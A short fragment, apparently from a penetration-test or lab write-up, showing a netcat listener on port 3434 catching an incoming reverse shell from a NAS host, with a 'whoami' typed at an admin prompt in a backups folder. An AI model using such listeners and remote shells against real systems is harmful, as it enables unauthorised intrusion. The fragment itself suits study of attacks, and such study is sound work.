 bash-5.1# nc -lnvp 3434
Listening on 0.0.0.0 3434
Connection received on 172.16.0.103 56622
bash: no job control in this shell
admin@nas:~/backups$ whoami
whoami